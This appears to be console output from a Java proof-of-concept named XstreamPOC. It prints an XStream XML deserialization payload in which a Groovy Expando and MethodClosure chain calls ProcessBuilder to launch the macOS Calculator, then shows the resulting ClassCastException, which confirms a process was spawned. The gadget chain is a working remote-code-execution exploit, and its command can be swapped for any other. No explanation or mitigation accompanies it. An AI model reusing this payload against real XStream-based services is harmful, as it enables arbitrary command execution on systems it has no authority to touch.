 <terminated> XstreamPOC [Java Application] /Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (2016年2月27日 下午9:36:01)
警告: Module [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
<map>
  <entry>
    <groovy.util.Expando>
      <expandoProperties>
        <entry>
          <string>hashCode</string>
          <org.codehaus.groovy.runtime.MethodClosure>
            <delegate class="groovy.util.Expando" reference="../../../.."/>
            <owner class="java.lang.ProcessBuilder">
              <command>
                <string>open</string>
                <string>/Applications/Calculator.app</string>
              </command>
              <redirectErrorStream>false</redirectErrorStream>
            </owner>
            <resolveStrategy>0</resolveStrategy>
            <directive>0</directive>
            <parameterTypes/>
            <maximumNumberOfParameters>0</maximumNumberOfParameters>
            <method>start</method>
          </org.codehaus.groovy.runtime.MethodClosure>
        </entry>
      </expandoProperties>
    </groovy.util.Expando>
    <int>666</int>
  </entry>
</map>
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: java.lang.UNIXProcess cannot be cast to java.lang.Integer : java.lang.UNIXProcess cannot
---- Debugging information ----
message             : java.lang.UNIXProcess cannot be cast to java.lang.Integer
cause-exception     : java.lang.ClassCastException
cause-message       : java.lang.UNIXProcess cannot be cast to java.lang.Integer
class               : java.util.HashMap
required-type       : java.util.HashMap